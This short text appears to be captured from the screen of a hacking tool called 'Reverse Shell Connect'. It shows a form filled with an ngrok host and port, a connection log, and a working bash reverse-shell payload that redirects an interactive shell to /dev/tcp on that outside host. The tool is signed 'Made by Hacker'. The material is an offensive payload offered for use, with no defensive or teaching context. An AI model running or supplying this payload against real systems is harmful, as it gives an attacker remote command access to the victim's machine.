 🔌 Reverse Shell Connect
Enter Your IP:
0.tcp.ap.ngrok.io
Enter Port:
13957
🚀 Connect
[18:11:55] Connecting to 0.tcp.ap.ngrok.io:13957...
[18:11:55] Trying payload: bash -c 'bash -i >&
/dev/tcp/0.tcp.ap.ngrok.io/13957 0>&1'
Made by Hacker 🚀 | 2025